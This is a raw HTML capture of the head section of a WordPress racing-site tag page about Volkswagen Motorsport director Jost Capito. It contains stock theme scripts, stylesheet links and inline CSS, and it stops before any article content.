

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://buildraceparty.com/tag/volkswagen-motorsport-director-jost-capito/
body_size: 18136
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Volkswagen Motorsport Director Jost Capito | Build Race Party</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://buildraceparty.com/xmlrpc.php" />
    <link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Build Race Party &raquo; Feed" href="https://buildraceparty.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Build Race Party &raquo; Comments Feed" href="https://buildraceparty.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Build Race Party &raquo; Volkswagen Motorsport Director Jost Capito Tag Feed" href="https://buildraceparty.com/tag/volkswagen-motorsport-director-jost-capito/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.10.2 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
<!-- No UA code set -->
<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/buildraceparty.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.12"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://buildraceparty.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.12' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://buildraceparty.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://buildraceparty.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Cuprum%3A400%2C700%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://buildraceparty.com/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://buildraceparty.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://buildraceparty.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/racing/demo_style.css?ver=9.8' type='text/css' media='all' />
<script type='text/javascript' src='https://buildraceparty.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://buildraceparty.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://buildraceparty.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0'></script>
<script type='text/javascript' src='https://buildraceparty.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.5'></script>
<link rel='https://api.w.org/' href='https://buildraceparty.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://buildraceparty.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://buildraceparty.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.12" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/buildraceparty.com\/wp-admin\/","wpRestNonce":"394b3a853e","wpRestUrl":"https:\/\/buildraceparty.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by Slider Revolution 6.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/buildraceparty.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/buildraceparty.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#05508e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="d121b52976";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #05508e;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #05508e transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #05508e !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #05508e;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #05508e;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #05508e !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #05508e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #05508e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #05508e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #05508e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #05508e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #05508e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #05508e !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #05508e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #05508e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(5, 80, 142, 0.7);
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #05508e;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #05508e !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #d7ff82;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #d7ff82;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d7ff82 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #d7ff82;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #d7ff82;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #05508e;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: rgba(0,0,0,0.01);
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #d7ff82;
    }

    
    .td-theme-wrap .td-mega-span h3 a {
        color: #222222;
    }
    
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        color: #e5e5e5;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        border-color: #e5e5e5;
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats {
        background-color: #ffffff;
    }
    @media (min-width: 1141px) {
        .td_stretch_content .td_block_mega_menu:before {
            background-color: #ffffff;
        }
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats a {
        color: #222222;
    }
    
